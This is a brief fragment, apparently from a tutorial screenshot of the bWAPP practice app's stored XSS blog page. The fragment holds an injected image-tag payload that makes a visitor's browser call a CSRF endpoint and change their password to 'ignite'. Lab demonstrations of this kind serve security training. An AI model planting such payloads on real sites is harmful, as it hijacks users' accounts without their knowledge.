 192.168.0.14/bWAPP/xss_stored_1.php
/ XSS - Stored (Blog) /
<img src="http://192.168.0.14/bWAPP/csrf_1.php?password_new=ignite&
password_conf=ignite&action=change">
Submit Add: Show all: Delete: